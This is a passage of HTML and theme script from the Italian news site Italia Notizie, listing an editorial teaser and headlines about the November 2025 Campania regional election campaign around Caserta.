block_tdi_5.atts = '{"custom_title":"Contromano","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"1","offset":"","el_class":"","post_ids":"-2911","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "1";
block_tdi_5.found_posts = "451";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "451";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Contromano</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/editoriali/regionali-i-big-del-pd-di-caserta-a-caccia-dei-voti-di-marino/"  rel="bookmark" class="td-image-wrap " title="Regionali, i big del Pd Caserta a caccia dei voti di Marino. Ora non è più &#8220;impresentabile&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regionali, i big del Pd Caserta a caccia dei voti di Marino. Ora non è più &#8220;impresentabile&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/marino-carlo-pd-nuova-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/editoriali/regionali-i-big-del-pd-di-caserta-a-caccia-dei-voti-di-marino/"  rel="bookmark" title="Regionali, i big del Pd Caserta a caccia dei voti di Marino. Ora non è più &#8220;impresentabile&#8221;">Regionali, i big del Pd Caserta a caccia dei voti di Marino. Ora non è più &#8220;impresentabile&#8221;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T15:43:03+01:00" >11 Novembre, 2025</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/editoriali/regionali-i-big-del-pd-di-caserta-a-caccia-dei-voti-di-marino/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




di Mario De Michele 



Sul livello politico degli pseudo-big del Pd casertano il poeta direbbe: “Non so se il riso o la pietà prevale”....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" >
<style></style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"9","offset":"","el_class":"","post_ids":"-2911","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_2";
block_tdi_6.post_count = "9";
block_tdi_6.found_posts = "173125";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "19237";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">News</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/video-in-migliaia-al-comizio-di-de-rosa-a-casapesenna-provincia-di-caserta-come-un-comitato-elettorale-denuncero-tutto/"  rel="bookmark" class="td-image-wrap " title="VIDEO In migliaia al comizio di De Rosa a Casapesenna: &#8220;Provincia di Caserta come un comitato elettorale, denuncerò tutto&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO In migliaia al comizio di De Rosa a Casapesenna: &#8220;Provincia di Caserta come un comitato elettorale, denuncerò tutto&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/de-rosa-marcello-comizio-casapesenna2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/video-in-migliaia-al-comizio-di-de-rosa-a-casapesenna-provincia-di-caserta-come-un-comitato-elettorale-denuncero-tutto/"  rel="bookmark" title="VIDEO In migliaia al comizio di De Rosa a Casapesenna: &#8220;Provincia di Caserta come un comitato elettorale, denuncerò tutto&#8221;">VIDEO In migliaia al comizio di De Rosa a Casapesenna: &#8220;Provincia di Caserta come un comitato elettorale, denuncerò tutto&#8221;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T13:59:00+01:00" >17 Novembre, 2025</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/primo-piano/video-in-migliaia-al-comizio-di-de-rosa-a-casapesenna-provincia-di-caserta-come-un-comitato-elettorale-denuncero-tutto/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Più che un comizio elettorale è stata una festa popolare con migliaia di persone che ieri sera si sono strette attorno a Marcello De...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-entusiasmo-e-affetto-per-bisceglia-a-san-cipriano-daversa-qui-ho-tanti-amici-zinzi-fico-puo-governare-solo-la-sua-barca/"  rel="bookmark" class="td-image-wrap " title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/bisceglia-zinzi-san-cipriano-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-entusiasmo-e-affetto-per-bisceglia-a-san-cipriano-daversa-qui-ho-tanti-amici-zinzi-fico-puo-governare-solo-la-sua-barca/"  rel="bookmark" title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;">VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T17:06:52+01:00" >16 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/roghi-rifiuti-santangelo-serve-un-piano-marshall-del-governo-monitoraggio-con-telecamere-termiche-delle-zone-piu-a-rischio/"  rel="bookmark" class="td-image-wrap " title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/10/santangelo-enzo-nuova-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/roghi-rifiuti-santangelo-serve-un-piano-marshall-del-governo-monitoraggio-con-telecamere-termiche-delle-zone-piu-a-rischio/"  rel="bookmark" title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;">Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T12:43:47+01:00" >16 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-regionali-simonelli-piano-occupazionale-per-giovani/"  rel="bookmark" class="td-image-wrap " title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/simonelli-aldo-aversa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-regionali-simonelli-piano-occupazionale-per-giovani/"  rel="bookmark" title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;">VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T10:00:00+01:00" >16 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-regionali-zannini-inaugura-il-comitato-di-aversa-qui-mi-sento-a-casa-il-mio-telefono-e-sempre-acceso-non-solo-in-campagna-elettorale/"  rel="bookmark" class="td-image-wrap " title="VIDEO Regionali, Zannini inaugura il comitato di Aversa: &#8220;Qui mi sento a casa. Il mio telefono è sempre acceso, non solo in campagna elettorale&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Regionali, Zannini inaugura il comitato di Aversa: &#8220;Qui mi sento a casa. Il mio telefono è sempre acceso, non solo in campagna elettorale&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/zannini-giovanni-comitato-aversa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-regionali-zannini-inaugura-il-comitato-di-aversa-qui-mi-sento-a-casa-il-mio-telefono-e-sempre-acceso-non-solo-in-campagna-elettorale/"  rel="bookmark" title="VIDEO Regionali, Zannini inaugura il comitato di Aversa: &#8220;Qui mi sento a casa. Il mio telefono è sempre acceso, non solo in campagna elettorale&#8221;">VIDEO Regionali, Zannini inaugura il comitato di Aversa: &#8220;Qui mi sento a casa. Il mio telefono è sempre acceso, non solo in campagna elettorale&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T16:38:13+01:00" >15 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/regionali-dambrosio-sanita-campana-disastrosa-piano-occupazionale-e-basta-liste-dattesa/"  rel="bookmark" class="td-image-wrap " title="Regionali, D&#8217;Ambrosio: &#8220;Sanità campana disastrosa, subito un piano occupazionale e basta liste d&#8217;attesa. Assistenza domiciliare per anziani e persone non autosufficienti&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regionali, D&#8217;Ambrosio: &#8220;Sanità campana disastrosa, subito un piano occupazionale e basta liste d&#8217;attesa. Assistenza domiciliare per anziani e persone non autosufficienti&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/dambrosio-nando2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/regionali-dambrosio-sanita-campana-disastrosa-piano-occupazionale-e-basta-liste-dattesa/"  rel="bookmark" title="Regionali, D&#8217;Ambrosio: &#8220;Sanità campana disastrosa, subito un piano occupazionale e basta liste d&#8217;attesa. Assistenza domiciliare per anziani e persone non autosufficienti&#8221;">Regionali, D&#8217;Ambrosio: &#8220;Sanità campana disastrosa, subito un piano occupazionale e basta liste d&#8217;attesa. Assistenza domiciliare per anziani e persone non autosufficienti&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T10:30:00+01:00" >15 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/regionali-il-diktat-di-graziano-ai-suoi-non-votare-per-sgambato-il-deputato-disattende-lindicazione-del-partito-teme-che-villano-arrivi-secondo/"  rel="bookmark" class="td-image-wrap " title="Regionali, il diktat di Graziano ai suoi: non votare per Sgambato. Il deputato disattende l&#8217;indicazione del partito, teme che Villano arrivi secondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regionali, il diktat di Graziano ai suoi: non votare per Sgambato. Il deputato disattende l&#8217;indicazione del partito, teme che Villano arrivi secondo" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/graziano-stefano-ghigno-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/regionali-il-diktat-di-graziano-ai-suoi-non-votare-per-sgambato-il-deputato-disattende-lindicazione-del-partito-teme-che-villano-arrivi-secondo/"  rel="bookmark" title="Regionali, il diktat di Graziano ai suoi: non votare per Sgambato. Il deputato disattende l&#8217;indicazione del partito, teme che Villano arrivi secondo">Regionali, il diktat di Graziano ai suoi: non votare per Sgambato. Il deputato disattende l&#8217;indicazione del partito, teme che Villano arrivi secondo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T19:57:01+01:00" >14 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/video-regionali-bisceglia-via-la-politica-dalle-asl-e-punti-territoriali-di-primo-soccorso-con-il-centrosinistra-sanita-in-malora/"  rel="bookmark" class="td-image-wrap " title="VIDEO Regionali, Bisceglia: &#8220;Via la politica dalle Asl e punti territoriali di primo soccorso. Con il centrosinistra sanità in malora&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Regionali, Bisceglia: &#8220;Via la politica dalle Asl e punti territoriali di primo soccorso. Con il centrosinistra sanità in malora&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/bisceglia-augusto-italia-notizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/video-regionali-bisceglia-via-la-politica-dalle-asl-e-punti-territoriali-di-primo-soccorso-con-il-centrosinistra-sanita-in-malora/"  rel="bookmark" title="VIDEO Regionali, Bisceglia: &#8220;Via la politica dalle Asl e punti territoriali di primo soccorso. Con il centrosinistra sanità in malora&#8221;">VIDEO Regionali, Bisceglia: &#8220;Via la politica dalle Asl e punti territoriali di primo soccorso. Con il centrosinistra sanità in malora&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T17:07:56+01:00" >14 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-il-sottosegretario-alla-difesa-rauti-a-grazzanise-laeroporto-civile-si-fara-cangiano-si-chiude-il-cerchio-il-sindaco-petrella-incontro-proficuo/"  rel="bookmark" class="td-image-wrap " title="VIDEO Il sottosegretario alla Difesa Rauti a Grazzanise: &#8220;L&#8217;aeroporto civile si farà&#8221;. Cangiano: &#8220;Si chiude il cerchio&#8221;. Il sindaco Petrella: &#8220;Incontro proficuo&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Il sottosegretario alla Difesa Rauti a Grazzanise: &#8220;L&#8217;aeroporto civile si farà&#8221;. Cangiano: &#8220;Si chiude il cerchio&#8221;. Il sindaco Petrella: &#8220;Incontro proficuo&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/cangiano-gimmi-rauti-isabella-grazzanise-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-il-sottosegretario-alla-difesa-rauti-a-grazzanise-laeroporto-civile-si-fara-cangiano-si-chiude-il-cerchio-il-sindaco-petrella-incontro-proficuo/"  rel="bookmark" title="VIDEO Il sottosegretario alla Difesa Rauti a Grazzanise: &#8220;L&#8217;aeroporto civile si farà&#8221;. Cangiano: &#8220;Si chiude il cerchio&#8221;. Il sindaco Petrella: &#8220;Incontro proficuo&#8221;">VIDEO Il sottosegretario alla Difesa Rauti a Grazzanise: &#8220;L&#8217;aeroporto civile si farà&#8221;. Cangiano: &#8220;Si chiude il cerchio&#8221;. Il sindaco Petrella: &#8220;Incontro proficuo&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:57:09+01:00" >14 Novembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center>
<!-- QUI INIZIA UNA PUBBLICITA' --> 

<a href="http://www.hotelsandiego.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-hotel-san-diego.png"></a>

<a href="https://www.legadelcane.org/"><img src="https://italianotizie.online/wp-content/uploads/2022/11/banner-animal-protection.png"></a>

<a href="https://gorawellness.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-animato-gora.gif"></a>


<!-- QUI FINISCE UNA PUBBLICITA' -->

<a href="http://www.cgcreativeshop.com/" target="_blank" rel="noopener noreferrer"><img src="https://italianotizie.online/wp-content/uploads/2020/07/bann_01.gif"></a>

</center>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Continua su Italia Notizie</span></h4><div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contattaci</span></h4>			<div class="textwidget"><p>Inviaci una mail all&#8217;indirizzo <a href="mailto:redazione@italianotizie.online">redazione@italianotizie.online</a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Riceverai via mail <strong>i contenuti più importanti della settimana</strong> scelti per te dalla redazione di Italia Notizie.</p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-178677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-178677"><a href="https://italianotizie.online/contatti-e-gerenza/">Contatti e Gerenza</a></li>
<li id="menu-item-178678" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178678"><a href="https://italianotizie.online/newsletter/">Newsletter</a></li>
<li id="menu-item-178705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178705"><a href="https://italianotizie.online/cookie-policy-ue/">Cookie policy (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Italia Notizie 2022                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
